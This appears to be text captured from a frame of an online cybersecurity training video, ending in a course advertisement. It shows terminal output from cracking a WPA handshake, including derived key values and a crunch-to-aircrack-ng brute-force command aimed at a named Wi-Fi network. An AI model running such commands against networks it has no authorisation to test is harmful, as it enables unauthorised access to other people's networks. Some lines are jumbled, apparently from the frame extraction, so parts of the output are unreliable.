 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Master Key : 1A 5F 82 F8 22 FD F0 38 12 BD 52 06 D1 67 08 01
16 F9 80 E6 59 07 BA 26 CE 19 59 C0 0D B1 24 8E
Transient Key : 5B 69 3C A9 01 F5 75 D0 8C C5 60 D5 4C 41 86 F2
C4 F7 07 3A 67 4D F9 83 CF 0D 65 F8 A9 20 35 F0
19 FF 0B C4 5A 91 E6 B3 9C 5D 8C 6D DF 7B B8 5F
8A A7 9D DB 20 CE 7B 93 77 81 5E 10 EA 36 A4 6F
EAPOL HMAC : 96 3F 24 EB 04 A9 B5 5B 8B B1 87 D3 92 08 9A 4A
^CCrunch ending at sweetaagt813
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweet@@@@%%% pishdim123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Crunch will now generate the following amount of data: 5940688000 bytes
5665 MB
5 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 456976000
Opening capture-01.cap
Opening capture-01.cape wait...
Reading packets, please wait...
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co